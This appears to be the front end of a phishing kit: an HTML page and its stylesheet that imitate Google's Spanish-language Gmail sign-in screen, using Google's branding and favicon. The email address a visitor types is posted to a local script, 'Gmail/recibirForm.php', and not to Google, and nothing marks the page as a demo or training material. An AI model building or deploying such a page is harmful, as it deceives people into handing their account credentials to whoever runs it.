
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail</title>
    <link rel="stylesheet" href="Gmail/style/estilos.css">
    <link rel="icon" href="Gmail/style/google.ico" type="image/x-icon">
</head>
<body>
<form action="Gmail/recibirForm.php" method="POST" class="row g-3">
        <div class="container">
          <div class="top-content">
            <img src="Gmail/style/logo.png" alt="">
        <h2>Acceder</h2>
        <p class="heading">Ir a Gmail</p>
      </div>
      <div class="inputs">
        <input type="email" name="email" id="email" class="input">
        <label for="email" class="input-label">Correo electrónico o teléfono</label>
    
      </div>
      <a href="" class="link-btn"><b>¿Olvidaste el correo electrónico?</b></a>
      <br>
      <p class="color">¿Esta no es tu computadora? Usa el modo de invitado para navegar de forma privada.</p>
      <a href="" class="link-btn">Más información para usar el modo de invitado</a>
      <div class="btn-group">
        <button class="create-btn">Crear cuenta</button>
        <button class="next-btn"><b>Siguiente</b></button>
    
      </div>
    </div>
</form>
  <center>
  <div class="footer">
    <select name="select">
      <option value="Portugês (Brasil) selected">Español (Latinoamérica)</option>
      <option value="English (United States)">
        English (United States)
      </option>
    </select>

    <div class="footer-span">
      <span>ayuda</span>
      <span>Privacidad</span>
      <span>Condiciones</span>
    </div>
  </div>
  </center>
</body>
</html>
</file>
<file: Gmail/style/estilos.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto&display=swap");
* {
  margin: 0%;
  padding: 0%;
  box-sizing: border-box;
}
body {
  font-family: "Roboto";
}
a {
  text-decoration: none;
  color: #1a73e8;
  display: block;
  font-size: 14px;
}
.container {
  max-width: 450px;
  border: 1px solid rgb(228, 228, 228);
  margin: auto;
  margin-top: 4rem;
  border-radius: 10px;
  padding: 2rem;
  height: 500px;
  /* text-align: center; */
}
.top-content {
  text-align: center;
}
img {
  width: 80px;
  margin: 10px 0;
}
h2 {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 10px;
}
.heading {
  margin-bottom: 30px;
}
input[type="email"] {
  display: block;
  border: 1px solid rgb(228, 228, 228);
  font-size: 16px;
  width: 100%;
  height: 55px;
  padding: 0 15px;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  background-color: transparent;
  outline: none;
  border-radius: 5px;
  position: relative;
}
.inputs {
  position: relative;
}
.input-label {
  position: absolute;
  top: 15px;
  font-size: 1.1rem;
  left: 14px;
  color: rgb(122, 122, 122);
  font-weight: 100;
  transition: 0.1s ease;
  background-color: white;
  padding: 0 5px;
}

input[type="email"]:focus ~ .input-label {
  top: -7px;
  color: #1864c9;
  font-size: 13px;
  background-color: rgb(255, 255, 255);
  z-index: 2;
}
input[type="email"]:target ~ .input-label {
  top: -7px;
  color: #1864c9;
  font-size: 13px;
  background-color: rgb(255, 255, 255);
  z-index: 2;
}
.input:focus {
  border: 2px solid #1a73e8;
}
.link-btn {
  margin-bottom: 2rem;
}
.color {
  color: rgb(90, 90, 90);
  font-size: 14px;
  margin-bottom: 5px;
}
.btn-group {
  display: flex;
  justify-content: space-between;
}
.create-btn {
  border: none;
  background-color: transparent;
  color: #1a73e8;
  font-weight: bold;
  cursor: pointer;
  height: 35px;
  padding: 10px 5px;
}
.next-btn {
  background-color: #1a73e8;
  color: white;
  border: none;
  height: 38px;
  padding: 0 25px;
  border-radius: 5px;
  cursor: pointer;
}
.create-btn:hover {
  background-color: #e8f2ff6e;
  /* transition: 0.2s all ease-in; */
}
.next-btn:hover {
  background-color: #1864c9;
}
.footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 24px;
  font-size: 12px;
  width: 448px;
  color: var(--p);
}

.footer select {
  background: transparent;
  border: none;
  cursor: pointer;
  outline: none;
}

.footer .footer-span span {
  margin-left: 32px;
}
</file>
